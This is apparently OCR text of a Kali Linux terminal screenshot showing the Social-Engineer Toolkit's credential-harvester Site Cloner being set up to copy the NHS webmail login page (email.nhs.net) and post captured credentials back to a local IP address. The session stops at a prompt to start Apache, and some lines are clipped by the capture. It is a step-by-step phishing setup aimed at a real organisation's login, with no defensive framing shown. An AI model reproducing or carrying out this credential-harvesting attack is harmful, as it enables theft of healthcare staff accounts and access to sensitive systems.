 NHS
root@kali: /etc/setoolkit
File Edit View Search Terminal Help
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
[-] This option is used for what IP the server will POST to.
[-] If you're using an external IP, use your external IP for this
set:webattack> IP address for the POST back in Harvester/Tabnabbing:172.16.99.222
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:email.nhs.net
[*] Cloning the website: http://email.nhs.net
[*] This could take a little bit...
Python OpenSSL wasn't detected or PEM file not found, note that SSL compatibility will be affec
ted.
[*] Printing error: zipimporter() argument 1 must be string, not function
The best way to use this attack is if username and password form
are available. Regardless, this captures all POSTs on a website.
pache is set to ON - everything will be placed in your web root directory of apache.
iles will be written out to the root directory of apache.
L files are within your Apache directory since you specified it to ON.
pache may be not running, do you want SET to start the process? [y/n]: